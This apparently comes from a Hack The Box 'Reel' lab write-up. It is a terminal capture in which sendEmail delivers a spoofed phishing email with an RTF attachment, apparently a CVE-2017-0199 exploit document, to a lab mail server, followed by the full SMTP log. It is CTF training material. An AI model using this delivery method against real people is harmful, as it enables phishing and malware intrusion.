 ┌──(rebick㉿rebickPC)-[~/…/HtB/Reel/exploits/CVE-2017-0199]
└─$ sendEmail -f rebick@megabank.com -t nico@megabank.com -u "IMPORTANTE" -m "Checa esto" -s 10.10.10.77:25 -a test.rtf -v
Jun 13 00:50:06 rebickpc sendEmail[14130]: DEBUG => Connecting to 10.10.10.77:25
Jun 13 00:50:06 rebickpc sendEmail[14130]: DEBUG => My IP address is: 10.10.14.29
Jun 13 00:50:07 rebickpc sendEmail[14130]: SUCCESS => Received: 220 Mail Service ready
Jun 13 00:50:07 rebickpc sendEmail[14130]: INFO => Sending: EHLO rebickpc
Jun 13 00:50:07 rebickpc sendEmail[14130]: SUCCESS => Received: 250-REEL, 250-SIZE 20480000, 250-AUTH LOGIN PLAIN, 250 HELP
Jun 13 00:50:07 rebickpc sendEmail[14130]: INFO => Sending: MAIL FROM:<rebick@megabank.com>
Jun 13 00:50:07 rebickpc sendEmail[14130]: SUCCESS => Received: 250 OK
Jun 13 00:50:07 rebickpc sendEmail[14130]: INFO => Sending: RCPT TO:<nico@megabank.com>
Jun 13 00:50:07 rebickpc sendEmail[14130]: SUCCESS => Received: 250 OK
Jun 13 00:50:07 rebickpc sendEmail[14130]: INFO => Sending: DATA
Jun 13 00:50:07 rebickpc sendEmail[14130]: SUCCESS => Received: 354 OK, send.
Jun 13 00:50:07 rebickpc sendEmail[14130]: INFO => Sending message body
Jun 13 00:50:07 rebickpc sendEmail[14130]: Setting content-type: text/plain
Jun 13 00:50:07 rebickpc sendEmail[14130]: DEBUG => Sending the attachment [test.rtf]
Jun 13 00:50:19 rebickpc sendEmail[14130]: SUCCESS => Received: 250 Queued (11.780 seconds)
Jun 13 00:50:19 rebickpc sendEmail[14130]: Email was sent successfully!  From: <rebick@megabank.com> To: <nico@megabank.com> Subject: [IMPORTANTE] Attachment(s): [test.r
tf] Server: [10.10.10.77:25]